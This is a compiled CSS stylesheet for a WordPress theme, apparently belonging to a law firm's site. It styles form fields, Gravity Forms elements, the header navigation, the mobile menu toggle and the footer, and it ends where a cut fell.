.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].back-cta {
  min-width: unset;
}

.styled-link {
  margin-top: 20px;
}

input[type=email],
input[type=search],
input[type=tel],
input[type=text],
textarea,
select {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
  width: 100%;
  padding: 10px;
  margin-top: 6px;
  border: 1px solid rgba(113, 119, 124, 0.5);
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
input[type=email]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
textarea:focus,
select:focus {
  border-color: #71777c;
  outline: none;
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.3);
}
input[type=email]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=text]::placeholder,
textarea::placeholder,
select::placeholder {
  color: #71777c;
  opacity: 0.5;
}
input[type=email].error,
input[type=search].error,
input[type=tel].error,
input[type=text].error,
textarea.error,
select.error {
  border-color: #bd072f;
  box-shadow: none;
}
input[type=email].error + div.error-message,
input[type=search].error + div.error-message,
input[type=tel].error + div.error-message,
input[type=text].error + div.error-message,
textarea.error + div.error-message,
select.error + div.error-message {
  font-style: italic;
  padding-top: 5px;
}
input[type=email]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=text]:disabled,
textarea:disabled,
select:disabled {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(113, 119, 124, 0.5);
  box-shadow: none;
  color: rgba(113, 119, 124, 0.5);
  cursor: not-allowed;
}
input[type=email].inline-input,
input[type=search].inline-input,
input[type=tel].inline-input,
input[type=text].inline-input,
textarea.inline-input,
select.inline-input {
  width: 70%;
  float: left;
  border-width: 1px 0 1px 1px;
}
input[type=email] + div,
input[type=search] + div,
input[type=tel] + div,
input[type=text] + div,
textarea + div,
select + div {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}

@-moz-document url-prefix() {
  select {
    font-size: 14px;
  }
}
@media (min-width: 800px) {
  @-moz-document url-prefix() {
    select {
      font-size: 0.85em;
    }
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select {
    padding: 9px;
  }
}
@supports (-ms-ime-align: auto) {
  select {
    padding: 9px;
  }
}
:root::-webkit-media-controls-panel,
select {
  border-radius: 0;
  width: 100%;
  -webkit-appearance: textfield;
  background: rgba(255, 255, 255, 0.5) url("data:image/svg+xml;utf8,%3Csvg%20id%3D%22menu-arrow%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Ctitle%3Emenu-arrow%3C/title%3E%0A%20%20%3Cpolygon%20points%3D%2214.2%2026.6%201%2013.4%206.8%207.6%2020%2020.9%2033.2%207.6%2039%2013.4%2020%2032.4%2014.2%2026.6%22/%3E%0A%3C/svg%3E%0A") no-repeat right 15px center/15px 15px;
}
:root::-webkit-media-controls-panel:focus,
select:focus {
  border-color: #282a2c;
  box-shadow: none;
  outline: none;
}

input[type=search] {
  appearance: none;
}

label {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}
label.error {
  color: #000000;
}
label.disabled {
  color: #71777c;
}

.form-field {
  margin-bottom: 1em;
}

.form-field-submit {
  margin: 2em 0;
}

/*************************************
/  Forms
/************************************/
@media (min-width: 800px) {
  .gform_wrapper {
    max-width: 95%;
  }
}
.gform_delete {
  cursor: pointer;
}

.gform_wrapper,
.web-form-wrapper {
  /*.gform_button_select_files {
  	background-color: $color-black;
  	box-shadow: none;
  	padding: 10px 20px;
  	margin-left: 10px;
  	font-size: 1.4rem;
  }*/
}
.gform_wrapper ul.gform_fields,
.gform_wrapper ul.gfield_checkbox,
.gform_wrapper .gfield_radio,
.web-form-wrapper ul.gform_fields,
.web-form-wrapper ul.gfield_checkbox,
.web-form-wrapper .gfield_radio {
  margin: 0;
  padding: 0;
}
.gform_wrapper ul.gform_fields span:before,
.gform_wrapper ul.gfield_checkbox span:before,
.gform_wrapper .gfield_radio span:before,
.web-form-wrapper ul.gform_fields span:before,
.web-form-wrapper ul.gfield_checkbox span:before,
.web-form-wrapper .gfield_radio span:before {
  width: 1.3em;
  height: 1.3em;
}
.gform_wrapper .gfield,
.web-form-wrapper .gfield {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper .double-column,
.web-form-wrapper .double-column {
  display: inline;
  float: left;
  width: 47.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper ul.gform_fields li.gfield,
.gform_wrapper ul.gfield_radio li,
.web-form-wrapper ul.gform_fields li.gfield,
.web-form-wrapper ul.gfield_radio li {
  list-style: none;
  margin-bottom: 30px;
}
.gform_wrapper ul.gfield_checkbox li,
.web-form-wrapper ul.gfield_checkbox li {
  list-style: none;
  margin-bottom: 10px !important;
}
.gform_wrapper p,
.web-form-wrapper p {
  font-size: 1.4rem;
}
.gform_wrapper .form-radio label,
.web-form-wrapper .form-radio label {
  margin-bottom: 1.4em;
}
.gform_wrapper .gfield_radio,
.web-form-wrapper .gfield_radio {
  *zoom: 1;
}
.gform_wrapper .gfield_radio:before, .gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:before,
.web-form-wrapper .gfield_radio:after {
  content: "";
  display: table;
}
.gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:after {
  clear: both;
}
.gform_wrapper .gfield_radio li,
.web-form-wrapper .gfield_radio li {
  float: left;
  padding-right: 1em;
  margin-bottom: 15px !important;
}
.gform_wrapper .gfield_radio li label,
.web-form-wrapper .gfield_radio li label {
  font-weight: 200;
  margin-bottom: 0 !important;
}
.gform_wrapper .form-file,
.web-form-wrapper .form-file {
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gfield_no_follows_desc,
.web-form-wrapper .gfield_no_follows_desc {
  display: block;
  float: none;
  clear: left;
}
.gform_wrapper ::-webkit-input-placeholder,
.web-form-wrapper ::-webkit-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-moz-placeholder,
.web-form-wrapper :-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper ::-moz-placeholder,
.web-form-wrapper ::-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-ms-input-placeholder,
.web-form-wrapper :-ms-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper .gfield_checkbox input,
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox label {
  display: inline-block;
}
.gform_wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox input {
  margin-right: 10px;
}
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox label {
  cursor: pointer;
}
.gform_wrapper .gfield_description,
.web-form-wrapper .gfield_description {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
}
.gform_wrapper .gfield_error .validation_message,
.gform_wrapper .validation_error,
.web-form-wrapper .gfield_error .validation_message,
.web-form-wrapper .validation_error {
  background-color: #f2dede;
  padding: 0.3em;
  margin-top: 2px;
}
.gform_wrapper .validation_error,
.web-form-wrapper .validation_error {
  margin-bottom: 1em;
}
.gform_wrapper .clear-multi,
.web-form-wrapper .clear-multi {
  *zoom: 1;
}
.gform_wrapper .clear-multi:before, .gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:before,
.web-form-wrapper .clear-multi:after {
  content: "";
  display: table;
}
.gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:after {
  clear: both;
}
.gform_wrapper .clear-multi > div,
.web-form-wrapper .clear-multi > div {
  width: 33.33%;
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gform_validation_container,
.web-form-wrapper .gform_validation_container {
  display: none !important;
  position: absolute !important;
  left: -9000px;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area,
.web-form-wrapper .gform_fileupload_multifile .gform_drop_area {
  padding: 25px;
  border: 2px dashed #71777c;
  text-align: center;
  margin-bottom: 10px;
}
.gform_wrapper .gform_drop_instructions,
.web-form-wrapper .gform_drop_instructions {
  font-size: 16px;
  font-weight: 200;
}
.gform_wrapper .read-only input,
.web-form-wrapper .read-only input {
  border: none;
  background-color: transparent;
  box-shadow: none;
  padding-left: 0;
  color: #282a2c !important;
  -webkit-text-fill-color: #282a2c;
  -webkit-opacity: 1;
  opacity: 1;
  cursor: default;
}

.gfield_radio,
.custom-radio-options {
  margin-top: 5px;
}
.gfield_radio label,
.custom-radio-options label {
  margin-right: 1em;
  cursor: pointer;
}
.gfield_radio label span,
.custom-radio-options label span {
  position: relative;
  padding-left: 2.1em;
  padding-top: 4px;
  margin-top: 4px;
}
.gfield_radio label span:before,
.custom-radio-options label span:before {
  background-color: #ffffff;
  position: absolute;
  top: 4px;
  left: 0;
  content: " ";
  width: 1.71em;
  height: 1.7em;
  border: 1px solid #71777c;
  border-radius: 100%;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
.gfield_radio input[type=radio],
.custom-radio-options input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
.gfield_radio input[type=radio]:checked + label span:before,
.custom-radio-options input[type=radio]:checked + label span:before {
  background: #000000;
  box-shadow: inset 0 0 0 0.15em #fff;
}
.gfield_radio input[type=radio]:focus + label span,
.custom-radio-options input[type=radio]:focus + label span {
  color: #71777c;
}
.gfield_radio input[type=radio]:checked + label span,
.custom-radio-options input[type=radio]:checked + label span {
  color: #404844;
}
.gfield_radio[animate] label span:before,
.custom-radio-options[animate] label span:before {
  transition: all 0.2s ease-in-out;
}

.page-template-contact-page form label,
.page-template-contact-page form input:not([type=submit]),
.page-template-contact-page form select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #71777c;
}
.page-template-contact-page form input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.page-template-contact-page form .gfield_select {
  color: #000000;
}

.post-type-archive.post-type-archive-news .klarquist_archives_widget select, .post-type-archive.post-type-archive-ptab .klarquist_archives_widget select, .post-type-archive.post-type-archive-oregon-ip .klarquist_archives_widget select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #000000;
}

.gform_wrapper .klarquist_label_field .gsection_title,
.gform_wrapper .klarquist_label_field .gfield_label {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
  font-family: "Chronicle Text G1", sans-serif;
  color: #71777c;
}
.gform_wrapper .klarquist_label_field legend.gfield_label.gform-field-label.gfield_label_before_complex {
  font-family: "Roboto Mono";
  font-size: 13px;
}
.gform_wrapper .klarquist_label_field .ginput_container label.gform-field-label {
  font-size: 11px;
}

.gform_wrapper .ginput_container_text .gfield_description {
  font-family: "Roboto Mono";
  font-size: 13px;
}

.gform_wrapper .gfield.no-validation-legend .ginput_counter.gfield_description {
  display: none;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
    padding-top: 170px;
  }
}
.hero-header .wrapper {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background-color: #ffffff;
}
.page-template.home,
.page-template-default.home {
  background: #ffffff;
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(218, 219, 222, 0.4);
  box-shadow: 0px 0 0px 0 rgba(218, 219, 222, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.inner-section {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .inner-section {
    padding: 100px 0;
  }
}

@media (min-width: 1025px) {
  .home-section {
    min-height: 100vh;
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
    height: 100vh;
    display: inline-block;
    white-space: normal;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-section {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (min-width: 1025px) {
  .home-section:not(.home-section--bg) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-section:not(.home-section--bg).is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-section--bg {
  background-color: #eeeeee;
}
@media (min-width: 1025px) {
  .home-section--bg .home-section__container {
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home-section--bg.is-visible .home-section__container {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.header {
  background-color: #000000;
  color: #ffffff;
  width: 100%;
  padding: 35px 0 20px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header {
    padding: 47px 0;
  }
}
.header.open {
  background-color: #282a2c;
  position: fixed !important;
  z-index: 1;
}
.header__wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 92%;
  gap: 16px;
}
@media (min-width: 600px) {
  .header__wrapper {
    width: 90%;
  }
}
@media (min-width: 1025px) {
  .header__wrapper {
    align-items: center;
    justify-content: flex-start;
    gap: 58px;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1400px) {
  .header__wrapper {
    max-width: unset;
    width: 92.5%;
  }
}
.header__wrapper:before, .header__wrapper:after {
  content: unset;
}
.header__logo {
  display: flex;
  justify-content: center;
}
.header__logo img {
  max-width: 151px;
  height: auto;
}
@media (min-width: 1025px) {
  .header__logo img {
    max-width: 121px;
  }
}
.header__nav-main {
  display: contents;
}
@media (min-width: 1025px) {
  .header__nav-main {
    display: flex;
  }
}
.open + .header__nav-main .header__main-menu {
  transform: translate3d(0, 0, 0);
}
.header__main-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  background-color: #282a2c;
  transform: translate3d(100%, 0, 0);
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  top: calc(var(--headerHeight) - 1px);
  overflow-y: auto;
  height: calc(100vh - var(--headerHeight) + 1px);
  position: fixed;
  z-index: 1001;
  right: 0;
  padding: 57px 0 100px;
}
@media (min-width: 1025px) {
  .header__main-menu {
    background-color: #000000;
    padding: 0;
    transform: unset;
    position: static;
    height: unset;
    overflow-y: unset;
    display: flex;
    flex-wrap: wrap;
    gap: 41px;
  }
}
.header__main-menu li {
  border-bottom: 1px solid #ffffff;
  max-width: 88%;
  margin: auto;
}
.header__main-menu li:last-child, .header__main-menu li.menu-item-has-children {
  border-bottom: unset;
}
@media (min-width: 1025px) {
  .header__main-menu li {
    border-bottom: unset;
    margin: unset;
    max-width: unset;
  }
}
@media (min-width: 1025px) {
  .header__main-menu li.current_page_item a {
    position: relative;
  }
  .header__main-menu li.current_page_item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.header__main-menu li a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  letter-spacing: 0.02em;
  font-weight: 900;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  padding: 14px 0 20px;
  display: block;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header__main-menu li a {
    font-family: "Roboto Mono", monospace;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.02em;
    padding: 6px 0;
  }
}
.header__main-menu li a:focus {
  outline: none;
}
@media (min-width: 1025px) {
  .header__main-menu li.hover-styles a {
    color: rgba(255, 255, 255, 0.6);
  }
  .header__main-menu li.hover-styles a:after {
    background-color: rgba(255, 255, 255, 0.6);
  }
}
.header__main-menu li .sub-menu {
  list-style: none;
  padding-left: 0;
}
@media (min-width: 1025px) {
  .header__main-menu li .sub-menu {
    display: none;
  }
}
.header__main-menu li .sub-menu li {
  max-width: 100%;
  margin: 0 0 15px;
  border: none;
}
.header__main-menu li .sub-menu li a {
  font-weight: 400;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  color: #ffffff;
  padding: 15px;
  text-align: center;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
}
.header__main-menu li .menu-item-description {
  font-weight: 325;
  font-size: 14px;
  line-height: 135%;
  font-family: "Chronicle Text G1", sans-serif;
  text-transform: none;
  margin-top: 10px;
  color: #dadbde;
}
@media (min-width: 1025px) {
  .header__main-menu li .menu-item-description {
    display: none;
  }
}
body.stop-animation .header * {
  transition: none !important;
  animation: none !important;
}

.menu-toggle {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  width: 32px;
  height: 27px;
  position: relative;
  z-index: 9999;
  border: 0;
  outline: 0;
  background: transparent;
  box-shadow: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 3px;
  -webkit-tap-highlight-color: transparent;
}
.menu-toggle:hover, .menu-toggle:focus {
  outline: 0;
  background-color: transparent;
}
.menu-toggle span {
  display: block;
  width: 32px;
  height: 4px;
  position: absolute;
  left: 0;
  transform: rotate(0deg);
  background: #ffffff;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  border-radius: 10px;
}
.menu-toggle span:nth-child(1) {
  top: 0;
  transform-origin: left center;
}
.menu-toggle span:nth-child(2) {
  top: 11px;
  transform-origin: left center;
}
.menu-toggle span:nth-child(3) {
  top: 23px;
  transform-origin: left center;
}
.menu-toggle.open {
  top: 9px;
  right: 2px;
}
.menu-toggle.open span:nth-child(1) {
  top: 6px;
  left: 3px;
  transform: rotate(45deg);
  transform-origin: top;
}
.menu-toggle.open span:nth-child(2) {
  width: 0;
  opacity: 0;
}
.menu-toggle.open span:nth-child(3) {
  top: 6px;
  left: 0;
  transform: rotate(-45deg);
  transform-origin: top;
}
@media (min-width: 1025px) {
  .menu-toggle {
    display: none;
  }
}
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: unset;
  color: unset;
}

.admin-bar {
  --admin-bar-heigth: 32px;
}
@media (max-width: 782px) {
  .admin-bar {
    --admin-bar-heigth: 46px;
  }
}
.admin-bar .header__main-menu {
  top: calc(var(--headerHeight) + var(--admin-bar-heigth));
  height: calc(100vh - var(--headerHeight) - var(--admin-bar-heigth));
}
@media (min-width: 1025px) {
  .admin-bar .header__main-menu {
    position: static;
    height: unset;
  }
}

.home .header,
.post-type-archive-news .header,
.page-template-about-page .header,
.page-template-services-page .header,
.post-type-archive-oregon-ip .header,
.post-type-archive-ptab .header {
  position: absolute;
  background-color: transparent;
  z-index: 1001;
  padding: 15px 0;
}
@media (min-width: 1025px) {
  .home .header,
  .post-type-archive-news .header,
  .page-template-about-page .header,
  .page-template-services-page .header,
  .post-type-archive-oregon-ip .header,
  .post-type-archive-ptab .header {
    padding: 30px 0;
  }
}
.home .header__wrapper,
.post-type-archive-news .header__wrapper,
.page-template-about-page .header__wrapper,
.page-template-services-page .header__wrapper,
.post-type-archive-oregon-ip .header__wrapper,
.post-type-archive-ptab .header__wrapper {
  width: 100%;
  align-items: center;
  max-width: unset;
}
@media (min-width: 1025px) {
  .home .header__wrapper,
  .post-type-archive-news .header__wrapper,
  .page-template-about-page .header__wrapper,
  .page-template-services-page .header__wrapper,
  .post-type-archive-oregon-ip .header__wrapper,
  .post-type-archive-ptab .header__wrapper {
    gap: 37px;
  }
}
.home .header .menu-toggle,
.post-type-archive-news .header .menu-toggle,
.page-template-about-page .header .menu-toggle,
.page-template-services-page .header .menu-toggle,
.post-type-archive-oregon-ip .header .menu-toggle,
.post-type-archive-ptab .header .menu-toggle {
  right: 4%;
  top: 0px;
}
.home .header__logo,
.post-type-archive-news .header__logo,
.page-template-about-page .header__logo,
.page-template-services-page .header__logo,
.post-type-archive-oregon-ip .header__logo,
.post-type-archive-ptab .header__logo {
  background-color: #000000;
  padding: 20px 12px 20px 46px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 46px;
  }
  .home .header__logo img,
  .post-type-archive-news .header__logo img,
  .page-template-about-page .header__logo img,
  .page-template-services-page .header__logo img,
  .post-type-archive-oregon-ip .header__logo img,
  .post-type-archive-ptab .header__logo img {
    max-width: 120px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
.home .header__main-menu,
.post-type-archive-news .header__main-menu,
.page-template-about-page .header__main-menu,
.page-template-services-page .header__main-menu,
.post-type-archive-oregon-ip .header__main-menu,
.post-type-archive-ptab .header__main-menu {
  padding-top: 42px;
}
@media (min-width: 1025px) {
  .home .header__main-menu,
  .post-type-archive-news .header__main-menu,
  .page-template-about-page .header__main-menu,
  .page-template-services-page .header__main-menu,
  .post-type-archive-oregon-ip .header__main-menu,
  .post-type-archive-ptab .header__main-menu {
    background-color: transparent;
    padding-top: 0;
    gap: 41px;
  }
}
.home .header.open,
.post-type-archive-news .header.open,
.page-template-about-page .header.open,
.page-template-services-page .header.open,
.post-type-archive-oregon-ip .header.open,
.post-type-archive-ptab .header.open {
  background-color: #282a2c;
}
.home .header.open .header__logo,
.post-type-archive-news .header.open .header__logo,
.page-template-about-page .header.open .header__logo,
.page-template-services-page .header.open .header__logo,
.post-type-archive-oregon-ip .header.open .header__logo,
.post-type-archive-ptab .header.open .header__logo {
  background-color: #282a2c;
  padding-left: 15px;
}
.home .header.open .menu-toggle,
.post-type-archive-news .header.open .menu-toggle,
.page-template-about-page .header.open .menu-toggle,
.page-template-services-page .header.open .menu-toggle,
.post-type-archive-oregon-ip .header.open .menu-toggle,
.post-type-archive-ptab .header.open .menu-toggle {
  right: 5%;
  top: 7px;
}

.page-template-about-page .hero-header.tall,
.page-template-services-page .hero-header.tall {
  padding-top: calc(var(--headerHeight) + 85px);
}
@media (min-width: 1025px) {
  .page-template-about-page .hero-header.tall,
  .page-template-services-page .hero-header.tall {
    padding-top: calc(var(--headerHeight));
  }
}

.post-type-archive-news .hero-header,
.post-type-archive-oregon-ip .hero-header,
.post-type-archive-ptab .hero-header {
  padding-top: calc(var(--headerHeight));
}

@media (min-width: 1025px) {
  .home .header {
    max-width: calc(100% - 330px);
  }
}
@media (min-width: 1025px) {
  .home .header__wrapper {
    gap: 20px;
  }
}
@media (min-width: 1180px) {
  .home .header__wrapper {
    gap: 37px;
  }
}
@media (min-width: 2500px) {
  .home .header__wrapper {
    gap: 74px;
  }
}
@media (min-width: 1025px) {
  .home .header__main-menu {
    gap: 8px 24px;
  }
}
@media (min-width: 1180px) {
  .home .header__main-menu {
    gap: 41px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu {
    gap: 54px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu li a {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (min-width: 1025px) {
  .home .header__logo {
    padding: 16px 16px 16px 46px;
  }
}
@media (min-width: 1180px) {
  .home .header__logo {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 2500px) {
  .home .header__logo img {
    max-width: 180px;
  }
}

@media (min-width: 1025px) {
  .post-type-archive-news .header__main-menu li.current-menu-item a {
    position: relative;
  }
  .post-type-archive-news .header__main-menu li.current-menu-item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.post-type-archive-news .header__main-menu li.hover-styles a:after {
  background-color: rgba(255, 255, 255, 0.6);
}

.footer {
  background: #45494c;
  padding-top: 80px;
  padding-bottom: 30px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: space-between;
  color: #ffffff;
  font-family: "Roboto Mono", monospace;
}
@media (min-width: 600px) {
  .footer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
}
.footer > .footer__container {
  margin-top: auto;
  margin-bottom: auto;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer__row {
  margin-bottom: 80px;
  display: grid;
  justify-content: center;
}
@media (min-width: 600px) {
  .footer__row {
    grid-template-columns: repeat(auto-fit, minmax(calc(50% - 120px), 1fr));
    grid-gap: 80px 122px;
  }
}
@media (max-width: 1400px) and (min-width: 800px) {
  .footer__row {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.footer__col {
  transition: opacity 0.3s linear;
}
@media (max-width: 600px) {
  .footer__col:not(:last-child) {
    margin-bottom: 60px;
  }
}
@media (min-width: 600px) {
  .footer__col {
    display: flex;
    justify-content: center;
  }
}
.footer__col.onhover {
  opacity: 0.5;
}
.footer__col .btn:hover, .footer__col button:hover,
.footer__col input[type=button]:hover,
.footer__col input[type=reset]:hover,
.footer__col input[type=submit]:hover {
  color: #ffffff;
}
.footer__col:hover:not(.onhover) .btn:after, .footer__col:hover:not(.onhover) button:after,
.footer__col:hover:not(.onhover) input[type=button]:after,
.footer__col:hover:not(.onhover) input[type=reset]:after,
.footer__col:hover:not(.onhover) input[type=submit]:after {
  transform: translateX(8px);
}
.footer__col p {
  font-size: 18px;
  line-height: 135%;
}
@media (min-width: 600px) {
  .footer__col p {
    margin-bottom: 0;
  }
}
@media (min-width: 600px) {
  .footer__col .btn, .footer__col button,
  .footer__col input[type=button],
  .footer__col input[type=reset],
  .footer__col input[type=submit] {
    margin-top: 25px;
  }
}
.footer__col-inner {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.footer__container {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 600px) {
  .footer__container {
    max-width: 914px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .footer__container {
    max-width: 1246px;
  }
}
.footer__bottom-copyrights {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights {
    display: inline;
  }
}
.footer__bottom-copyrights p {
  font-family: "Roboto Mono", monospace;
  font-size: 13px;
  letter-spacing: 0.065em;
  margin: 0;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights p {
    display: inline;
  }
}
@media (min-width: 600px) {
  .footer__botom-menu-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 600px) {
  .footer__botom-menu-wrapper {
    line-height: 17px;
  }
}
.footer__botom-menu nav {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 600px) {
  .footer__botom-menu nav {
    display: inline;
  }
}
.footer__botom-menu a {
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  white-space: nowrap;
  padding: 0 0 0 14px;
  margin-right: 13px;
  position: relative;
  transition: color 0.2s linear;
}
@media (min-width: 600px) {
  .footer__botom-menu a {
    margin-left: 13px;
  }
}
.footer__botom-menu a:hover {
  color: #dadbde;
}
.footer__botom-menu a::before {
  content: "";
  height: 100%;
  max-height: 15px;
  width: 2px;
  position: absolute;
  left: 0;
  background-color: #ffffff;
}

@media (min-width: 1920px) {
  .home .footer h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home .footer h3 {
    font-size: 60px;
    line-height: 66px;
    margin-bottom: 40px;
  }
}
@media (min-width: 2500px) {
  .home .footer__row {
    grid-gap: 110px 122px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col p {
    font-size: 32px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col .btn, .home .footer__col button,
  .home .footer__col input[type=button],
  .home .footer__col input[type=reset],
  .home .footer__col input[type=submit] {
    font-size: 32px;
